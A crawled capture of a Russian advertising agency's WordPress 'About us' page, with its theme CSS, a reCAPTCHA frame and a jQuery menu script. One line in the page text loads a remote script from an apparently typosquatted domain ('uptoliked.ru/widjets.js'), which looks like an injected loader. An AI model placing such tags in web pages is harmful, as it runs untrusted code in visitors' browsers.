color="#214F7C"><u>Подробнее...</u></font></b></a></font></p>
          </td>
          <td width="10"></td>
        </tr>
      </table>
      <p></p>
    </div>
    <ul class="news"></ul>
    <div class="main-text">
      <div class="ov">
        <span class="menu-lst"></span>
        <h1>О нас</h1>
        <center></center>
        <p style="text-align: justify;">Рекламное агентство полного цикла «Аквариум» — это агентство, созданное командой лучших специалистов, профессионалов рекламной индустрии.</p>
        <p style="text-align: justify;">Нашими сотрудниками накоплен большой опыт проектирования и воплощения разнообразной, уникальной, рекламной продукции. Мы проектируем и реализуем следующие виды рекламной продукции: полиграфию, любую наружку и рекламные носители, рекламные и бизнес сувениры и подарки, рекламную и промо одежду, POS оборудование и POS материалы, декорируем помещения и производим декорации.</p>
        <p style="text-align: justify;">Кроме производственных, мы также оказываем любые другие рекламные услуги, от разработки фирменного стиля и дизайна до рекламы в СМИ и интернет. 
        <script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
        <p style="text-align: justify;">Для нашего рекламного агентства нет неосуществимых проектов, мы придумываем оригинальную рекламную продукцию, создаем способ ее реализации, организовываем изготовление оригинальных и эффективных рекламных материалов.</p>
        <p style="text-align: justify;">Креативное отношение к поставленным задачам, опыт применения практически всех традиционных и современных мультимедийных технологий, набор лучших поставщиков и производств, огромное количество дружественных организаций, в плюс к фирменной производственной площадке, — все это дает возможность нашему агентству обеспечивать для Вас уникальную стоимость и отличное качество материалов в короткие сроки.</p>
        <p style="text-align: justify;">Специалисты нашего агентства разработают для Вас стратегию рекламной кампании, проведут исследования рынка, разработают стиль, придумают дизайн рекламных материалов, проведут планирование рекламной кампании.</p>
        <p style="text-align: justify;">Проведут кампанию с задействованием всех существующих способов донесения рекламной идеи: рекламы в печатных изданиях, рекламных конструкций, рекламы в СМИ и на ТВ, online рекламы, рекламы в общественном транспорте и на местах продаж.</p>
        <p style="text-align: justify;">Организуют массовые акции, проведут запоминающиеся конференции, проведут деловые мероприятия и запоминающиеся BTL акции.</p>
        <p style="text-align: justify;">Одновременно, мы будем постоянно следить за развитием рекламной кампании, организовывать маркетинговые опросы, выполнять маркетинговый анализ рынка и расчитывать экономическую эффективность рекламной кампании в целом.</p>
        <p style="text-align: justify;">Системный подход к решению задач любой сложности позволяет нам экономить бюджет клиентов и добиваться ощутимых результатов при оптимальных затратах.</p>
        <p style="text-align: justify;">Наши производственные мощности, дают нам возможность изготавливать все существующие виды рекламной продукции и рекламных материалов, от любой полиграфической продукции и заканчивая сложными рекламными конструкциями. Мы имеем швейную мастерскую, цех по изготовлению сложных рекламных конструкций, собственное полиграфическое производство. Мы сотрудничаем с крупнейшими поставщиками различной сувенирной продукции.</p>
        <p style="text-align: justify;">Наше агентство сотрудничает с любыми средствами массовой информации, ТВ каналами и операторами наружной рекламы. У нас есть собственная дизайн мастерская и специалисты по написанию текстов. Все это позволяет нам производить рекламные материалы собственными силами и размещать их на лучших для клиентов условиях.</p>
        <p style="text-align: justify;">Примеры работ нашего рекламного агентства Вы сможете увидеть на сайте нашего агентства в разделе «Наши работы».</p>
        <p style="text-align: justify;">Для связи с нами, воспользуйтесь формой, размещенной в разделе «Контакты» сайта нашего агентства или телефон и адрес электронной почты, показанные там же.</p>
        <p style="text-align: justify;">Профессионализм, нацеленность на результат и индивидуальный подход – это фундамент эффективной работы рекламного агентства «Аквариум».</p>
      </div>
    </div>
  </section>
  <div class="pd-foot">
    <div class="ct-pd-foot">
      <div class="lt-sp">
        <div class="tit-left1"></div>
        <ul>
          <li>Даём гарантии на весь срок размещения;</li>
          <li>Оказываем сервисное обслуживание;</li>
          <li>Предлагаем обширную географию размещения;</li>
          <li>Укладываемся в сжатые сроки;</li>
          <li>Работаем по договору;</li>
          <li>Нацелены на плодотворное длительное<br>
          сотрудничество.</li>
        </ul>
      </div>
      <div class="lt-sp lt-sp2">
        <div class="tit-left2"></div>
        <ul>
          <li>Оперативное изготовление и размещение<span>рекламы на любых носителях;</span>
</li>
          <li>Опытные креативные специалисты,<span>способные решить любую задачу;</span>
</li>
          <li>Доступная стоимость рекламы,<span>комплексный подход к проведению кампании;</span>
</li>
          <li>Индивидуальное решение каждой задачи,<span>поставленной клиентом;</span>
</li>
          <li>В числе постоянных клиентов<span>более 100 крупных успешных компаний.</span>
</li>
        </ul>
      </div>
      <div class="ic-sp"></div>
    </div>
  </div>
  <footer id="footer">
    <div class="ct-foot">
      <a href="/" target="_blank" class="copyr"><img src="/wp-content/themes/akvarium/img/logo-2.png" alt=""><span>Рекламное агентство - Аквариум<br>
      создание и продвижение сайтов, реклама в интернете<br>
      наружная реклама, промоакции, видео, полиграфия</span></a>
      <div class="copyr2">
        © Рекламное агентство полного цикла «Аквариум»
      </div>
    </div>
    <div>
      <noscript>
      <div></div>
</noscript>
    </div>
  </footer>
  <script type="text/javascript">
  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"http:\/\/ra-akvarium.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js?ver=5.1.13"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c41e6a206468479abf0d4471b298044f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8OqajsvlnpEax9y93Su65A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763319517942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://ra-akvarium.ru/wp-content/themes/akvarium/style.css
body_size: 2351
content:
/*
  Theme Name: Аквариум WP
  Author: N_I_M_O
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big,
cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small,
strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt,
dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, article, aside, canvas, details,
embed, figure, figcaption, footer, header, hgroup, menu, nav,
output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 1;
  vertical-align: baseline;
}

body, html {
  height: 100%;
}

img, fieldset, a img {
  border: none;
}

input[type="submit"],
button {
  cursor: pointer;
}
input[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

textarea {
  overflow: auto;
}

input, button {
  margin: 0;
  padding: 0;
  border: 0;
}

input, textarea, select, button,
h1, h2, h3, h4, h5, h6, a, span, a:focus {
  outline: none;
}

ul, ol {
  list-style-type: none;
}

@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
  * {
    -webkit-text-size-adjust: none;
  }
}
table {
  border-spacing: 0;
  border-collapse: collapse;
  width: 100%;
}

body {
  font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
  background: url(img/bg-all.jpg);
}
body li {
  list-style: none;
}
body a {
  text-decoration: none;
}

#header {
  height: 207px;
  background: url(img/header.jpg) center top no-repeat white;
  position: relative;
  z-index: 7;
}
#header .top-head {
  width: 1200px;
  margin: auto;
  position: relative;
}
#header .top-head .logo {
  position: absolute;
  width: 337px;
  height: 120px;
  display: block;
  top: 10px;
  left: 10px;
}
#header .top-head .btn-1 {
  position: absolute;
  top: 84px;
  left: 532px;
  width: 236px;
  height: 84px;
  background: url(img/btn-1.png);
  display: block;
}
#header .top-head .btn-1:hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9;
}
#header .top-head .tt1 {
  position: absolute;
  top: 10px;
  left: 440px;
  color: #646464;
}
#header .top-head .tt1 span {
  float: left;
  margin-left: 17px;
  font-size: 14px;
  line-height: 14px;
}
#header .top-head .tt1 span:first-child {
  margin-left: 0;
}
#header .top-head .tt1 span span {
  font-size: 30px;
  line-height: 30px;
  float: none;
  margin: 0;
}
#header .top-head .tel-right {
  position: absolute;
  top: 11px;
  right: 21px;
}
#header .top-head .tel-right span {
  font-size: 14px;
  color: #646464;
  width: 250px;
  display: block;
  text-align: right;
  padding-bottom: 2px;
}
#header .top-head .tel-right div {
  font-size: 18px;
  padding-bottom: 2px;
  line-height: 18px;
  margin-top: -7px;
}
#header .top-head .tel-right div a {
  color: #646464;
}
#header .top-head .tel-right div a:hover {
  text-decoration: underline;
}
#header .main-menu {
  position: absolute;
  top: 195px;
  left: 0;
  text-align: center;
  font-size: 0.01px;
  right: 0;
  background: url(img/m1.png);
  height: 41px;
}
#header .main-menu li {
  display: inline-block;
  vertical-align: top;
  margin: 0 19px;
  height: 41px;
  line-height: 41px;
}
#header .main-menu li ul {
  display: none;
}
#header .main-menu li a {
  font-size: 18px;
  color: white;
}
#header .main-menu li a:hover {
  text-decoration: underline;
}

#content {
  width: 1200px;
  margin: auto;
  padding-top: 49px;
  position: relative;
  background: white;
  padding-bottom: 60px;
  *zoom: 1;
}
#content:after {
  content: " ";
  display: table;
  clear: both;
}
#content:before {
  width: 12px;
  position: absolute;
  top: 50px;
  bottom: 40px;
  content: "";
  z-index: 4;
  right: 185px;
  background: url(img/ln1.png);
}
#content .left-sidebar {
  width: 193px;
  float: left;
  position: relative;
  background: #007bce;
}
#content .left-sidebar:before {
  height: 30px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: white;
  content: "";
  display: block;
}
#content .left-sidebar:after {
  height: 30px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: white;
  content: "";
  display: block;
}
#content .left-sidebar .tit-sd1 {
  width: 201px;
  height: 68px;
  position: relative;
  margin-top: -10px;
  left: -4px;
  background: url(img/tit-sd1.png);
  z-index: 3;
}
#content .left-sidebar .menu-left-ul {
  margin-top: -14px;
  display: block;
}
#content .left-sidebar .menu-left-ul li ul {
  margin-bottom: 5px;
  display: none;
}
#content .left-sidebar .menu-left-ul li li {
  display: block;
  padding: 0 5px 3px 16px;
}
#content .left-sidebar .menu-left-ul li li:first-child {
  font-weight: bold;
  color: white;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 18px;
}
#content .left-sidebar .menu-left-ul li li a {
  font-size: 12px;
  color: white;
}
#content .left-sidebar .menu-left-ul li li a:hover {
  text-decoration: underline;
}
#content .left-sidebar .menu-left-ul li li a.active {
  text-decoration: underline;
  font-weight: bold;
  cursor: default;
}
#content .left-sidebar .menu-left-ul li li li {
  padding-left: 24px;
  position: relative;
  padding-right: 0;
  top: 6px;
  line-height: 15px;
}
#content .left-sidebar .menu-left-ul li li li:before {
  content: "-";
  position: absolute;
  top: 0;
  left: 15px;
  line-height: 15px;
  color: white;
  display: block;
}
#content .left-sidebar .menu-left-ul li li li:first-child {
  text-transform: none;
  font-weight: normal;
  line-height: 15px;
  padding-top: 0;
}
#content .left-sidebar a.sub {
  width: 201px;
  height: 50px;
  background: url("img/tit-sd2.png");
  display: block;
  position: relative;
  left: -4px;
  line-height: 14px;
  z-index: 2;
  font-weight: bold;
  font-size: 14px;
  color: black;
  margin-bottom: 3px;
}
#content .left-sidebar a.sub span {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  height: 40px;
  width: 201px;
}
#content .right-side {
  float: right;
  width: 189px;
}
#content .right-side .tit-sd2 {
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  color: #f64300;
  margin-bottom: 8px;
}
#content .right-side .tit-sd2 span {
  font-size: 20px;
  line-height: 20px;
  display: block;
}
#content .right-side .pst1 {
  background: url(img/d2.png);
  padding: 17px 0 29px 0;
  position: relative;
  margin-bottom: 10px;
}
#content .right-side .pst1:before {
  width: 189px;
  height: 7px;
  background: url(img/d1.png) left white;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  display: block;
}
#content .right-side .pst1:after {
  width: 189px;
  height: 17px;
  background: url(img/d3.png) left white;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  display: block;
}
#content .right-side .pst1 img {
  display: block;
  margin: auto;
}
#content .right-side .pst1 .tit1 {
  font-size: 18px;
  font-weight: bold;
  color: white;
  margin-bottom: 5px;
  text-align: center;
}
#content .right-side .pst1 p {
  color: white;
  padding: 0 10px 10px 10px;
}
#content .right-side .pst2 {
  background: url(img/q2.png);
  padding: 17px 0 29px 0;
  position: relative;
  margin-bottom: 10px;
}
#content .right-side .pst2:before {
  width: 189px;
  height: 7px;
  background: url(img/q1.png) left white;
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  display: block;
}
#content .right-side .pst2:after {
  width: 189px;
  height: 16px;
  background: url(img/q3.png) left white;
  position: absolute;
  bottom: 0;
  left: 0;
  content: "";
  display: block;
}
#content .right-side .pst2 img {
  display: block;
  margin: auto;
}
#content .right-side .pst2 .tit2 {
  font-size: 18px;
  font-weight: bold;
  color: white;
  margin-top: -8px;
  margin-bottom: 5px;
  text-align: center;
}
#content .right-side .news li {
  padding-bottom: 15px;
}
#content .right-side .news li a {
  color: #2977ce;
  font-size: 14px;
  margin-right: 5px;
  margin-left: 10px;
  display: block;
}
#content .right-side .news li a span {
  display: block;
  font-weight: bold;
}
#content .right-side .news li a span.des-tt {
  font-weight: normal;
}
#content .right-side .news li a:hover {
  text-decoration: underline;
}
#content .main-text {
  overflow: hidden;
  padding: 0 8px;
  position: relative;
}
#content .main-text h1 {
  font-size: 24px;
  color: #ff3e17;
  font-weight: normal;
  padding-bottom: 9px;
}
.title-post {
  display: block;
  font-size: 24px;
  color: #ff3e17;
  font-weight: normal;
  padding-bottom: 9px;
}
#content .main-text h2 {
  font-size: 21px;
  color: #ff3e17;
  font-weight: normal;
  padding-bottom: 9px;
}
#content .main-text h3 {
  font-size: 18px;
  color: #ff3e17;
  font-weight: normal;
  padding-bottom: 9px;
}
#content .main-text p {
  font-size: 14px;
  color: #333333;
  padding-bottom: 9px;
}

.pd-foot {
  padding: 0 0 20px 0;
  position: relative;
  background: #1f74d3;
  margin-bottom: 5px;
}
.pd-foot:before {
  position: absolute;
  top: -16px;
  left: 0;
  right: 0;
  content: "";
  height: 16px;
  background: url(img/foot-sep2.png);
  display: block;
}
.pd-foot:after {
  height: 9px;
  display: block;
  background: url(img/foot-sep1.png) center white;
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
.pd-foot .ct-pd-foot {
  width: 1200px;
  margin: auto;
  position: relative;
  *zoom: 1;
}
.pd-foot .ct-pd-foot:after {
  content: " ";
  display: table;
  clear: both;
}
.pd-foot .ct-pd-foot .ic-sp {
  width: 264px;
  height: 236px;
  background: url(img/foot-big-ic.png);
  z-index: 2;
  position: absolute;
  top: 8px;
  right: -24px;
}
.pd-foot .ct-pd-foot .lt-sp {
  float: left;
  margin: 0 17px;
  position: relative;
}
.pd-foot .ct-pd-foot .lt-sp .tit-left1 {
  width: 32px;
  height: 176px;
  background: url(img/tit1.png);
  position: absolute;
  top: 0;
  left: 0;
}
.pd-foot .ct-pd-foot .lt-sp .tit-left2 {
  width: 32px;
  height: 185px;
  background: url(img/tit2.png);
  position: absolute;
  top: 4px;
  left: 0;
}
.pd-foot .ct-pd-foot .lt-sp ul {
  margin-left: 47px;
}
.pd-foot .ct-pd-foot .lt-sp li {
  position: relative;
  display: block;
  padding-left: 33px;
  font-size: 17px;
  color: white;
  white-space: nowrap;
  line-height: 18px;
  line-height: 21px;
  padding-bottom: 3px;
  padding-top: 6px;
}
.pd-foot .ct-pd-foot .lt-sp li:before {
  background: url('img/icons-s489c726aca.png') 0 0 no-repeat;
  width: 29px;
  height: 33px;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  content: "";
}
.pd-foot .ct-pd-foot .lt-sp li span {
  font-size: 14px;
  line-height: 14px;
  display: block;
}
.pd-foot .ct-pd-foot .lt-sp2 li {
  padding-top: 0;
}

#footer {
  height: 66px;
  background: #ff9c2d;
  position: relative;
  z-index: 3;
}
#footer:before {
  width: 14px;
  height: 8px;
  position: absolute;
  top: -8px;
  left: 0;
  width: 100%;
  content: "";
  background: url(img/foot-sep3.png) center;
  display: block;
}
#footer .ct-foot {
  width: 1200px;
  margin: auto;
  position: relative;
}
#footer .ct-foot .copyr {
  position: absolute;
  top: 10px;
  left: 23px;
  font-size: 10px;
  white-space: nowrap;
  line-height: 10px;
  font-family: Verdana, Geneva, sans-serif;
  color: black;
  overflow: hidden;
}
#footer .ct-foot .copyr img {
  float: left;
  margin-right: 6px;
}
#footer .ct-foot .copyr span {
  float: left;
  position: relative;
  top: 7px;
}
#footer .ct-foot .copyr:hover img {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  opacity: 0.9;
}
#footer .ct-foot .copyr2 {
  position: absolute;
  top: 0;
  left: 600px;
  line-height: 66px;
  font-size: 16px;
  font-family: Verdana, Geneva, sans-serif;
}

.menu-lst {
  position: absolute;
  top: -9999px;
  left: -9999px;
  display: block;
}
.ov {
  overflow: hidden;
}
.ov a {
  color: #333;
  text-decoration: underline;
}
.ov a:hover {
  text-decoration: none;
}
.ov table {
	border-color: grey;
}
.ov td {
	vertical-align: middle;
	border-color: #333;
	border-width: 2px;
	padding: 5px !important;
}
.aligncenter {
  display:block;
  margin:0 auto;
  margin-bottom:15px;
}
.alignleft {
  float: left;
  margin:0 15px 15px 0;
}
.alignright {
  float: right;
  margin:0 0 15px 15px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ra-akvarium.ru/wp-content/themes/akvarium/js/common.js
body_size: 53
content:
$(document).ready(function() {
	$('.sub').click(function(e) {
		if($(this).attr('dt')=='0') {
			e.preventDefault();
			$('.sub').attr('dt','0').parent().find('ul').slideUp(200);
			$(this).parent().find('ul').slideDown(200);
			$(this).attr('dt','1');
		}
		else {
			e.preventDefault();
			$(this).parent().find('ul').slideUp(200);
			$(this).attr('dt','0');
		}
	});
	$(window).load(function() {
		if($('.menu-lst').text().length>0) {
			$('a:contains('+$('.menu-lst').text()+')').addClass('active');
			$('.sub').each(function() {
				if($(this).parent().find('.active').length>0) {
					$(this).parent().find('ul').slideDown(200);
					$(this).attr('dt','1');
				}
			});
		}
	});
	$('.des-tt').liTextLength({
        length: 69,
        afterLength: '...',
        fullText:false
    });
});